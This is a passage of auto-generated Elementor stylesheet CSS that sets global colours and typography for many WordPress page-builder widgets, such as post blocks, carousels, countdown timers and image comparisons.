);}.elementor-widget-epic_post_related_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_post_related_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_post_related_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_post_related_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_post_meta_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_post_meta_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_post_meta_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_post_meta_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_post_meta_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_post_feature_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_post_feature_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_post_feature_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_post_feature_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_post_feature_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_post_content_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_post_content_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_post_content_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_post_content_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_post_content_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_post_comment_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_post_comment_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_post_comment_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_post_comment_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_post_comment_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_post_author_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_post_author_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_post_author_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_post_author_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_post_author_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-social-share-display .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-social-share-display.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-social-share-display .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-social-share-display .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-social-share-display .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-easy-tweet .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-easy-tweet.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-easy-tweet .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-easy-tweet .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-easy-tweet .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-easy-subscribe .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-easy-subscribe.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-easy-subscribe .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-easy-subscribe .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-easy-subscribe .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-pinterest-image .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-pinterest-image.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pinterest-image .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-pinterest-image .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-pinterest-image .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-share-action-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-share-action-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-share-action-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-share-action-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-share-action-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-followers-counter .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-followers-counter.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-followers-counter .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-followers-counter .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-followers-counter .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-instagram-feed .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-instagram-feed.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-instagram-feed .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-instagram-feed .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-instagram-feed .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-profile-links .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-profile-links.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-profile-links .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-profile-links .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-profile-links .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wpforms .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wpforms.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wpforms .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wpforms .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wpforms .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title a, .elementor-widget-jet-carousel .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-banner__text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-carousel .jet-carousel__fraction-navigation span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-carousel.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-carousel .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-carousel .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-map .jet-map-pin__link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-map .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-map.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-map .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-map .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-map .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .jet-animated-box__front{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box .jet-animated-box__back{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-animated-box .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-animated-box.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-box .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text-item:after{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-text .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-animated-text.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-text .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-text .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-text .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-audio .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-audio.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-audio .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-audio .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-audio .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-banner .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-banner .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-banner .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-banner.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-banner .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-banner .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-banner .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-bar-chart .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-bar-chart.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-bar-chart .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-bar-chart .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-bar-chart .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-brands.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-brands .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-brands .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-brands .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-circle-progress .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-circle-progress.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-circle-progress .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-circle-progress .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item{border-color:var( --e-global-color-text );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-value{color:var( --e-global-color-primary );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__digit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-countdown-timer .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-countdown-timer.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-countdown-timer .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-countdown-timer .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-countdown-timer .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-download-button  .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-download-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-download-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-download-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-download-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-dropbar .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-dropbar.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-dropbar .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-dropbar .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-dropbar .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-headline .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-headline.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-headline .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-headline .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-headline .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-horizontal-timeline .jet-hor-timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-jet-horizontal-timeline .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-horizontal-timeline.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-horizontal-timeline .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-horizontal-timeline .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-horizontal-timeline .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison  .jx-left .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-left .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison  .jx-right .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-right .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jx-slider .jx-controller{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jx-slider:hover .jx-controller{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-image-comparison .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison.premium-cursor-ftext 